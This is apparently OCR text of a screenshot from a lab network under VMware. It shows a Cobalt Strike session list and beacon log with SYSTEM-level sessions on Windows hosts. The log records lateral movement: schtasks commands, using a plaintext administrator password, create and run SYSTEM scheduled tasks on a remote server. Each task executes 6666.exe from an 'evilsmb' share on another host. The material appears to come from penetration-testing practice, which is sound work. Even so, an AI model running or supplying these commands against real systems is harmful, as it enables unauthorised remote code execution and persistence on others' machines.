 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 2 19:23
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.32 192.168.70.32 CobaltStrike SYSTEM * WIN2008-X64 Bid: 1068971890 NT: 6.1 6666.exe 1588 x64 19ms Interactive
192.168.70.32 192.168.70.32 CobaltStrike SYSTEM * WIN2008-X64 Bid: 295993136 NT: 6.1 6666.exe 2856 x64 1s 1 minute
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 15ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 12ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X
[10/17 19:05:10] [+] received output:
nt authority\system
[10/17 19:19:30] beacon> shell schtasks /create /s 192.168.70.32 /u administrator /p qwe.123 /tn test /tr \\192.168.70.4\evilsmb\6666.exe /sc onstart /RU System /F
[10/17 19:19:30] [*] Tasked beacon to run: schtasks /create /s 192.168.70.32 /u administrator /p qwe.123 /tn test /tr \\192.168.70.4\evilsmb\6666.exe /sc onstart /RU System /F
[10/17 19:19:30] [+] host called home, sent: 163 bytes
[10/17 19:19:30] [+] received output:
成功: 成功创建计划任务 "test"。
[10/17 19:21:07] beacon> shell schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn test
[10/17 19:21:07] [*] Tasked beacon to run: schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn test
[10/17 19:21:07] [+] host called home, sent: 98 bytes
[10/17 19:21:07] [+] received output:
信息: 计划任务 "test" 正在运行。
成功: 尝试运行 "test"。
[10/17 19:22:24] beacon> shell schtasks /create /s 192.168.70.32 /u administrator /p qwe.123 /tn test1 /tr \\192.168.70.4\evilsmb\6666.exe /sc onstart /RU System /F
[10/17 19:22:24] [*] Tasked beacon to run: schtasks /create /s 192.168.70.32 /u administrator /p qwe.123 /tn test1 /tr \\192.168.70.4\evilsmb\6666.exe /sc onstart /RU System /F
[10/17 19:22:24] [+] host called home, sent: 164 bytes
[10/17 19:22:24] [+] received output:
成功: 成功创建计划任务 "test1"。
[10/17 19:23:24] beacon> shell schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn test1
[10/17 19:23:25] [*] Tasked beacon to run: schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn test1
[10/17 19:23:25] [+] host called home, sent: 99 bytes
[10/17 19:23:25] [+] received output:
成功: 尝试运行 "test1"。
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:15ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。